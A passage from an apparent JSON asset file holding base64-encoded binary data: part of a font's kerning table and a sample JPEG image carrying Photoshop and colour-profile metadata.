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AAAAAAD/8QAAAAAAAAAAAAAAAAAAAAAAAP/xAAAAAAAAAAAAAAAAAAAAAP/zAAAAAAAAAAD/8gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/5gAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//EAAP/wAAAAAP94AAAAAAAAAAD/8AAAAAAAAAAAAAAAAAAAAAAAAP/rAAAAAAAAAAAAAAAAAAAAAAAAAAD/1wAAAAAAD//xAAAAAAAAAAAAAAAAAAAAAAAAAAD/lQAA//MAAAAAAAAAAP/xAAAAAAAAAAAAEgAAAAAAAAAAABD/7AAAAAAAAAAAAAAAAAAAAAAAAAAA/4UAAP/tAAAAAAAAAAD/2AAAAAAAAAAAAAAAAAAAAAAAAAAA/+wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/7AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP/wAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA/5X/wwAAAAAAAAAAAAAAAAAAAAD/iAAAAAAAAP/FAAAAAP/sAAD/zv+wAAAAAAAAAAAAAAAAAAAAAP9WAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAD/9QAAAAAAAAAAAAD/wAAAAAD+9QAAAAD/yP+t/+f/6wAA//AAAAAAAAD/yQAAAAAAAAAAAAAAAAAAAAD/3f/ZAAAAAAAA/3kAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA//[base64]/[base64]/A+0D7QGNA/AD8AGOA/ID8gGPA/[base64]/[base64]/[base64]/APADQQNDAPoDRQNKAP0DTANSAQMDWANZAQoDWwNbAQwDXQNdAQ0DXwNiAQ4DZgNrARIDbgNuARgDcANwARkDdAN1ARoDegOFARwDiAOJASgDiwOOASoDlQOWAS4DmgOaATADnAOiATEDpwOoATgDrAPUAToD1gPWAWMD2APlAWQD7QPtAXID8APwAXMD8gPyAXQD/[base64]/AD8AAMA/ID8gAMA/4D/gAPA/8D/[base64]//[base64]/P////8C/gL+Av8C/[base64]",
  "sampleImage.jpg": "/9j/4RC5RXhpZgAATU0AKgAAAAgABwESAAMAAAABAAEAAAEaAAUAAAABAAAAYgEbAAUAAAABAAAAagEoAAMAAAABAAIAAAExAAIAAAAgAAAAcgEyAAIAAAAUAAAAkodpAAQAAAABAAAAqAAAANQACvyAAAAnEAAK/[base64]/9j/7QAMQWRvYmVfQ00AAf/uAA5BZG9iZQBkgAAAAAH/2wCEAAwICAgJCAwJCQwRCwoLERUPDAwPFRgTExUTExgRDAwMDAwMEQwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBDQsLDQ4NEA4OEBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIAEcAoAMBIgACEQEDEQH/3QAEAAr/xAE/AAABBQEBAQEBAQAAAAAAAAADAAECBAUGBwgJCgsBAAEFAQEBAQEBAAAAAAAAAAEAAgMEBQYHCAkKCxAAAQQBAwIEAgUHBggFAwwzAQACEQMEIRIxBUFRYRMicYEyBhSRobFCIyQVUsFiMzRygtFDByWSU/[base64]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[base64]/[base64]/////////////////////////////A+gAAAAA/////////////////////////////wPoAAAAAP////////////////////////////8D6AAAAAD/////////////////////////////[base64]/wAAAAAAAAOEJJTQQUAAAAAAAEAAAAAjhCSU0EDAAAAAAPmwAAAAEAAACgAAAARwAAAeAAAIUgAAAPfwAYAAH/2P/tAAxBZG9iZV9DTQAB/+4ADkFkb2JlAGSAAAAAAf/bAIQADAgICAkIDAkJDBELCgsRFQ8MDA8VGBMTFRMTGBEMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAENCwsNDg0QDg4QFA4ODhQUDg4ODhQRDAwMDAwREQwMDAwMDBEMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM/8AAEQgARwCgAwEiAAIRAQMRAf/dAAQACv/[base64]/cRAAICAQIEBAMEBQYHBwYFNQEAAhEDITESBEFRYXEiEwUygZEUobFCI8FS0fAzJGLhcoKSQ1MVY3M08SUGFqKygwcmNcLSRJNUoxdkRVU2dGXi8rOEw9N14/NGlKSFtJXE1OT0pbXF1eX1VmZ2hpamtsbW5vYnN0dXZ3eHl6e3x//aAAwDAQACEQMRAD8A72Alt81KEoVq2mx9w81El3fVEhMQlakYfYDoTHgok+SKWptqNhGqKSmI8tfFELE21OtSMg/7VIbxwE8FPt08/FK0JWuyWtDmN3MHPDoUftVodIgjvA4UJcBEkDwUSJTREdQFxkehKf7W89h8z/eoWZb3iIj4IW3t2SaGgjdq3uByiIRHRXHI9WbLawJfJPhrCkb2uPteWjuFCWfmjaPE6qLjXEtkkdzx+VHhF9VcWm4XD3aue7T80f3oZufu7JHceSnbS94kRHmnUBuiydmDrXn/AHIZJPKKWQeZ+CaE4ELTfV//0PRfQf4H8FE1PHZW4kaJtfBP9wsRxBp7XDsmI8Qr0E8hMa5KPueCPa7NLRIDcYHKtsNdu70y2zY4tftMw4fSY/b+f/[base64]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[base64]/Pv/[base64]/kEBgQTBCAELQQ7BEgEVQRjBHEEfgSMBJoEqAS2BMQE0wThBPAE/[base64]/kMEgwqDEMMXAx1DI4MpwzADNkM8w0NDSYNQA1aDXQNjg2pDcMN3g34DhMOLg5JDmQOfw6bDrYO0g7uDwkPJQ9BD14Peg+WD7MPzw/[base64]/[base64]/+MDUwbDCkMNsxEjFKMYIxujHyMioyYzKbMtQzDTNGM38zuDPxNCs0ZTSeNNg1EzVNNYc1wjX9Njc2cjauNuk3JDdgN5w31zgUOFA4jDjIOQU5Qjl/Obw5+To2OnQ6sjrvOy07azuqO+g8JzxlPKQ84z0iPWE9oT3gPiA+YD6gPuA/IT9hP6I/[base64]/bFdsr20IbWBtuW4SbmtuxG8eb3hv0XArcIZw4HE6cZVx8HJLcqZzAXNdc7h0FHRwdMx1KHWFdeF2Pnabdvh3VnezeBF4bnjMeSp5iXnnekZ6pXsEe2N7wnwhfIF84X1BfaF+AX5ifsJ/I3+Ef+WAR4CogQqBa4HNgjCCkoL0g1eDuoQdhICE44VHhauGDoZyhteHO4efiASIaYjOiTOJmYn+imSKyoswi5aL/IxjjMqNMY2Yjf+OZo7OjzaPnpAGkG6Q1pE/[base64]/er/1wHDA7MFnwePCX8Lbw1jD1MRRxM7FS8XIxkbGw8dBx7/IPci8yTrJuco4yrfLNsu2zDXMtc01zbXONs62zzfPuNA50LrRPNG+0j/SwdNE08bUSdTL1U7V0dZV1tjXXNfg2GTY6Nls2fHadtr724DcBdyK3RDdlt4c3qLfKd+v4DbgveFE4cziU+Lb42Pj6+Rz5PzlhOYN5pbnH+ep6DLovOlG6dDqW+rl63Dr++yG7RHtnO4o7rTvQO/M8Fjw5fFy8f/yjPMZ86f0NPTC9VD13vZt9vv3ivgZ+Kj5OPnH+lf65/t3/Af8mP0p/br+S/7c/23////uAA5BZG9iZQBkAAAAAAH/2wCEAAYEBAQFBAYFBQYJBgUGCQsIBgYICwwKCgsKCgwQDAwMDAwMEAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwBBwcHDQwNGBAQGBQODg4UFA4ODg4UEQwMDAwMEREMDAwMDAwRDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDP/AABEIATYCtwMBEQACEQEDEQH/3QAEAFf/[base64]/Kjs8MoKdPj84SUpLTE1OT0ZXWFlaW1xdXl9UZWZnaGlqa2xtbm9kdXZ3eHl6e3x9fn9zhIWGh4iJiouMjY6Pg5SVlpeYmZqbnJ2en5KjpKWmp6ipqqusra6vr/2gAMAwEAAhEDEQA/AO70YnNo6pqrA9cUO5v440rfPxrjSthwdq40l3IdK4KYku2wq0GI2rUYquDKDQgfPpkSGVr/AFSo+EkU+nBwp4nC6lIoW/DHgC8ZaMs/[base64]/[base64]/bAQtrmYH2xCkqbsabH78IDFYQw75JBCw07E4UKbuw6ZIBiSos57k5OmNrPWp4n6cNMeJYZHPenthpbcCfHFFv8A/9DvlM2Vuoa4jG1aKjG1aKA4bVaY/DDabdwNcVbo3hjYVaSRvhQ1WvXFXUxQ4DfFbVFlK9hkSGXE2bg9wMeBPGptID+yMIixMlnIV2JB+/[base64]/SW/Xrg8JfFVorlm3B28ciYU2CdqyzHvue2Q4WQk01w6ipoBiIp410dyCK8qHEwTxhprhxvXbAIIMm0v